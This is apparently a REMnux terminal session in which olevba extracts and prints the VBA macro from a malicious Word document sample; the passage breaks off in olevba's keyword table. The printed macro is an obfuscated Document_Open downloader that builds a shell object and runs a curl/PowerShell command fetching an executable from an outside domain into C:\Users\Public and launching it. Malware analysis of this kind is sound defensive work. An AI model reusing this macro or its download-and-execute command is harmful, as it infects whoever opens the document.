 root@remnux:/mnt/ooxml_sample/ooxml_sample_1/2_sample# olevba 1d9ddc7850fd9451d2c5d5cfed16de514a85f9ef285441fe53fec4ecc99f50e1
XLMMacroDeobfuscator: pywin32 is not installed (only is required if you want to use MS Excel)
olevba 0.60.1 on Python 3.8.10 - http://decalage.info/python/oletools
===============================================================================
FILE: 1d9ddc7850fd9451d2c5d5cfed16de514a85f9ef285441fe53fec4ecc99f50e1
Type: OpenXML
-------------------------------------------------------------------------------
VBA MACRO ThisDocument.cls
in file: word/vbaProject.bin - OLE stream: 'VBA/ThisDocument'
- - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - -
Private Sub Document_Open()
lxj1wl5o = "dnw64"
olekMnaj2d = "Fle3kmg9a76z"
erxi = Chr(Asc(Left(Application.Path, 1)) - 15)
hbi6omfd1 = Replace(":7dnw64C" & lxj1wl5o & "4D", "dnw64", "2")
Set knbiyq = GetObject("new" & hbi6omfd1 & "D5-D70A-438B-8A42-984" & CLng(1.9) & erxi & "B88AFB" & CInt(8.1))
lxj1wl5o = "C:\Users\Pub"
garz = lxj1wl5o & "lic\cw3fd.exe"
g6lfk4m304sk = Replace("cmd /c pow^lxj1wl5ors^hlxj1wl5oll/W 01 c^u^rl htt^ps://llxj1wl5oarndash.825tlxj1wl5ostsitlxj1wl5os.com/
1wl5o -o " & garz & ";" & garz, "lxj1wl5o", "e")
knbiyq.exec g6lfk4m304sk
End Sub
+----------+--------------------+---------------------------------------------+
|Type      |Keyword             |Description                                  |
+----------+--------------------+---------------------------------------------+
|AutoExec  |Document_Open       |Runs when the Word or Publisher document is  |